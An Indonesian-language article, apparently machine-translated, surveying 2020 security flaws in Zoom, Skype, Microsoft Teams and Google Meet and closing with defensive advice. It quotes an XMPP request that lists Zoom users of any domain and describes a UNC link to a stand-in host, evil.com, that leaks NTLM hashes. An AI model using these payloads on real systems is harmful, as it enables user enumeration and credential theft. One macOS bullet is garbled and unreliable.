Persyaratan dasar untuk layanan untuk mengatur konferensi video adalah kualitas, keandalan, dan keamanan. Dan jika dua persyaratan pertama pada dasarnya sebanding untuk semua pemain besar, maka situasi keamanannya sangat berbeda. Dalam posting ini, kita akan melihat bagaimana layanan yang paling banyak digunakan melakukan: Zoom, Skype, Microsoft Tim, dan Google Meet.

Sejak awal pandemi, semua layanan konferensi video telah mengalami pertumbuhan eksplosif dalam jumlah pengguna:

- jumlah pengguna Skype harian hanya dalam sebulan telah tumbuh sebesar 70% ,

- jumlah pengguna Tim MS telah tumbuh 5 kali sejak Januari dan mencapai 75 juta orang ,

- jumlah pengguna Zoom dalam 4 bulan telah meningkat 30 kali dan melebihi 300 juta orang per hari,

- sejak Januari 2020, jumlah pengguna harian aplikasi Google (Hangout) Meet telah meningkat 30 kali dan sekarang mencapai 100 juta



Peningkatan nilai video Zoom saham sejak dimulainya pandemi Sumber: Investing.com

Namun, permintaan besar-besaran tidak hanya menyebabkan kenaikan harga saham perusahaan , tetapi juga jelas menunjukkan masalah dengan keamanan layanan, yang karena alasan tertentu tidak ada yang memikirkan sebelumnya. Beberapa masalah terkait dengan kualitas pekerjaan programmer dan dapat menyebabkan eksekusi kode jarak jauh. Yang lain didasarkan pada keputusan arsitektur yang tidak pantas yang memberikan peluang untuk penggunaan layanan yang jahat.

Perbesar

Zoom Video benar-benar masuk ke pasar konferensi video dan dengan cepat menjadi pemimpin. Sayangnya, kepemimpinan memanifestasikan dirinya tidak hanya dalam jumlah pengguna, tetapi juga dalam jumlah kesalahan yang terdeteksi. Situasinya sangat menyedihkan sehingga departemen militer dan pemerintah di banyak negara melarang karyawan menggunakan produk yang bermasalah; perusahaan besar mengikutinya. Pertimbangkan kerentanan Zoom yang mengarah pada keputusan ini.

Masalah enkripsi

Zoom menyatakan bahwa semua panggilan video dilindungi oleh enkripsi, tetapi pada kenyataannya semuanya tidak begitu indah: layanan memang menggunakan enkripsi, tetapi program klien meminta kunci sesi dari salah satu server "sistem manajemen kunci" yang merupakan bagian dari infrastruktur cloud Zoom. Server-server ini menghasilkan kunci enkripsi dan mengeluarkannya kepada pelanggan yang bergabung dengan konferensi - satu kunci untuk semua peserta konferensi.

Transfer kunci dari server ke klien terjadi melalui protokol TLS, yang juga digunakan untuk https. Jika ada peserta konferensi yang menggunakan Zoom pada ponsel mereka, salinan kunci enkripsi juga akan dikirim ke server konektor telepon Zoom lainnya.

Beberapa server sistem manajemen kunci terletak di Cina, dan mereka digunakan untuk mengeluarkan kunci bahkan ketika semua peserta konferensi berada di negara lain. Ada ketakutan wajar bahwa pemerintah RRC dapat mencegat lalu lintas terenkripsi dan kemudian mendekripsi menggunakan kunci yang diperoleh dari penyedia atas dasar sukarela dan wajib.



Masalah enkripsi lain terkait dengan implementasi praktisnya:

- walaupun dokumentasi menyatakan bahwa kunci AES 256-bit digunakan, panjang sebenarnya hanya 128 bit;

- Algoritma AES beroperasi dalam mode ECB, ketika hasil enkripsi secara parsial mempertahankan struktur data asli.

Hasil enkripsi gambar menggunakan mode ECB dan mode AES lainnya. Sumber: Wikipedia

Kerentanan $ 500K

Pada pertengahan April 2020, dua kerentanan nol hari ditemukan pada klien Zoom untuk Windows dan macOS. Kerentanan RCE dari klien Windows segera disiapkan untuk dijual seharga 500 ribu dolar AS . Untuk mengambil keuntungan dari kesalahan, penyerang harus memanggil korban, atau berpartisipasi dalam konferensi yang sama dengannya.

Kerentanan dalam klien macOS tidak menyediakan kemampuan seperti itu, jadi tidak mungkin digunakan dalam serangan nyata.

Respons terhadap permintaan XMPP yang tidak sah

Pada akhir April 2020, Zoom menemukan kerentanan lain: menggunakan permintaan XMPP yang dibuat khusussiapa pun bisa mendapatkan daftar semua pengguna layanan milik domain apa pun . Misalnya, Anda bisa mendapatkan daftar alamat pengguna dari domain usa.gov dengan mengirimkan permintaan formulir XMPP:

<iq id='{XXXX}' type='get'

from='any_username@xmpp.zoom.us/ZoomChat_pc' xmlns='jabber:client'>

<query xmlns='zoom:iq:group' chunk='1' directory='1'>

<group id='usa.gov' version='0' option='0'/>

</query>

</iq>Aplikasi ini sama sekali tidak memeriksa domain pengguna yang meminta daftar alamat.

Mengambil kendali macOS Dua kerentanan

ditemukan di klien Zoom untuk macOS yang dapat memungkinkan penyerang untuk mengambil kendali perangkat.

- Pemasang Zoom menggunakan teknik pemasangan bayangan yang sering digunakan malware untuk menginstalnya sendiri tanpa interaksi pengguna. Penyerang lokal yang tidak memiliki hak pribadi bisa saja menyuntikkan kode berbahaya ke dalam pemasang Zoom dan mendapatkan hak akses root.

- Zoom-, , . .

Kerentanan UNC pada klien Windows Kerentanan yang

ditemukan pada klien Zoom untuk Windows dapat menyebabkan kebocoran kredensial pengguna melalui tautan UNC . Alasannya adalah bahwa klien Zoom Windows mengubah tautan ke jalur UNC, jadi jika Anda mengirim tautan seperti \\ evil.com \ img \ kotik.jpg ke obrolan, Windows akan mencoba menyambung ke situs ini menggunakan protokol SMB untuk membuka file kotik.jpg. Situs jarak jauh akan menerima nama pengguna dan hash NTLM dari komputer lokal, yang dapat di-crack menggunakan Hashcat atau alat lain.

Dengan menggunakan teknik ini, dimungkinkan untuk menjalankan hampir semua program di komputer lokal . Misalnya, tautan \ 127.0.0.1 \ C $ \ windows \ system32 \ calc.exe akan meluncurkan kalkulator.

Kebocoran rekaman panggilan video

Pada awal April, rekaman panggilan video pribadi dari pengguna Zoom muncul di YouTube dan Vimeo . Ini termasuk pelajaran sekolah, sesi psikoterapi dan konsultasi dokter, serta pertemuan perusahaan.

Alasan kebocoran adalah bahwa layanan tersebut menetapkan pengidentifikasi publik untuk konferensi video, dan penyelenggara konferensi tidak melindungi akses kata sandi kepada mereka. Siapa pun dapat "menggabungkan" catatan dan menggunakannya atas kebijakannya sendiri.

Zumbombing

Ini adalah kasus ketika tidak cukup memperhatikan pengaturan keamanan konferensi standar menyebabkan konsekuensi yang mengerikan. Untuk menyambung ke rapat video apa pun di Zoom, cukup mengetahui ID rapat, dan orang-orang mulai menggunakan ini secara massal. Mereka masuk ke pelajaran online dan berlatih semacam "kecerdasan" di sana, misalnya, mereka meluncurkan demonstrasi layar dengan video porno atau melukis dokumen di layar guru dengan gambar cabul.

Kemudian ternyata masalahnya jauh lebih luas dari sekadar mengganggu pelajaran online. Wartawan New York Times menemukan obrolan tertutup di forum Reddit dan 4Chan, yang anggotanya melakukan kampanye besar-besaran untuk mengganggu acara publik, Pertemuan online Alcoholics Anonymous, dan pertemuan Zoom lainnya. Mereka mencari kredensial masuk yang tersedia untuk umum, dan kemudian mengundang troll lain untuk bergabung dengan "kesenangan."

Perbaikan bug

Penolakan besar-besaran terhadap layanan memaksa manajemen Zoom untuk mengambil tindakan segera. Dalam sebuah wawancara dengan CNN pada awal April, CEO Zoom Eric Yuan mengatakan perusahaan bergerak terlalu cepat, sehingga mereka melakukan beberapa kesalahan. Dengan pelajaran yang mereka pelajari, mereka mundur selangkah untuk fokus pada privasi dan keamanan.

Sesuai dengan program 90 Hari ke Keamanan , Zoom telah berhenti bekerja pada fitur-fitur baru sejak 1 April 2020 dan telah mulai memperbaiki masalah yang diidentifikasi dan mengaudit keamanan kode.

Hasil dari langkah-langkah ini adalah rilis Zoom versi 5.0, yang, antara lain, meningkatkan enkripsi AES ke 256-bit dan mengimplementasikan banyak perbaikan lain yang terkait dengan keamanan secara default.

Skype

Meskipun pertumbuhan yang cepat dalam jumlah pengguna, Skype telah muncul dalam berita keamanan informasi tahun ini hanya sekali, dan itupun tidak terkait dengan kerentanan. Pada Januari 2020, seorang mantan kontraktor mengatakan kepada The Guardian bahwa Microsoft telah mendengarkan dan memproses suara pengguna Skype dan Cortana selama beberapa tahun tanpa langkah keamanan apa pun. Namun, untuk pertama kalinya ini dikenal kembali pada bulan Agustus 2019, dan bahkan kemudian perwakilan Microsoft menjelaskan bahwa pengumpulan data suara dilakukan untuk memastikan dan meningkatkan operasi layanan suara : pencarian dan pengenalan perintah suara, terjemahan ucapan dan transkripsi.

Hasil pencarian dalam database kerentanan untuk permintaan "Skype". Sumber:cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Skype

Mengenai kerentanan, menurut database CVE, tidak ada kerentanan ditemukan di Skype pada tahun 2020.

Tim MS

Microsoft membayar banyak perhatian pada keamanan produk-produknya, termasuk MS Teams (meskipun pendapat sebaliknya tersebar luas). Pada 2019-2020, kerentanan berikut ditemukan dan diperbaiki di Tim:

1. CVE-2019-5922 - kerentanan di pemasang Tim, yang memungkinkan penyerang untuk menyelipkan DLL berbahaya dan mendapatkan hak pada sistem target, karena pemasang tidak memeriksa apa yang ada di DLL di foldernya.



2. Kerentanan platform Microsoft Teams memungkinkan kompromi akun pengguna menggunakan gambar.

Skema serangan terhadap Tim MS menggunakan gambar. Sumber: www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams

Sumber masalahnya adalah bagaimana Tim menangani token akses gambar. Platform menggunakan dua token untuk mengautentikasi pengguna: authtoken dan skypetoken. Authtoken memungkinkan pengguna untuk mengunggah gambar dalam domain Tim dan Skype dan menghasilkan skypetoken yang digunakan untuk mengautentikasi terhadap server yang memproses perintah dari klien, seperti membaca atau mengirim pesan.

Penyerang yang telah mencegat kedua token dapat melakukan panggilan API Tim dan mendapatkan kontrol penuh atas akun:

- baca dan kirim pesan,

- buat grup,

- tambah dan hapus pengguna,

- ubah izin.

Untuk mencegatnya, itu cukup untuk memikat korban ke subdomain dari domain tim.microsoft.com yang dikendalikan oleh penyerang menggunakan file GIF. Kemudian browser korban akan mengirimkan authtoken ke hacker, setelah menerima yang ia akan dapat membuat skypetoken.

3. Beberapa kerentanan yang ditemukan oleh peneliti Tenable di komponen Praise Cards dan jendela obrolan memungkinkan penyuntikan kode untuk perubahan tidak sah pada pengaturan, serta untuk mencuri kredensial pengguna. Microsoft belum merilis rekomendasi terpisah untuk masalah ini, tetapi telah memperbaikinya dalam versi baru aplikasi.

Google bertemu

Tidak seperti layanan serupa, Google Meet berfungsi sepenuhnya di browser. Berkat fitur ini, selama dua tahun terakhir, konferensi video dari Google tidak pernah muncul dalam berita keamanan informasi. Bahkan peningkatan 30 kali lipat dalam jumlah pengguna yang disebabkan oleh pandemi tidak mengungkapkan kerentanan yang memengaruhi keamanan mereka.

Rekomendasi kami

Menggunakan perangkat lunak apa pun membutuhkan sikap bertanggung jawab terhadap keselamatan, dan alat konferensi video tidak terkecuali. Berikut adalah beberapa panduan untuk membantu melindungi rapat online Anda:

- gunakan versi perangkat lunak terbaru,

- unduh pemasang perangkat lunak hanya dari sumber resmi,

- jangan mempublikasikan ID rapat di Internet,

- melindungi akun dengan otentikasi dua faktor,

- hanya mengizinkan pengguna yang berwenang untuk terhubung ke rapat,

- tutup kemungkinan koneksi baru setelah dimulainya acara,

- memungkinkan penyelenggara untuk memblokir atau menghapus peserta rapat,

- Gunakan solusi antivirus modern yang memberikan perlindungan komprehensif terhadap ancaman baru dan yang diketahui.

Kepatuhan terhadap aturan kebersihan online untuk konferensi video akan memungkinkan Anda untuk bekerja secara efisien dan aman bahkan dalam masa-masa paling sulit.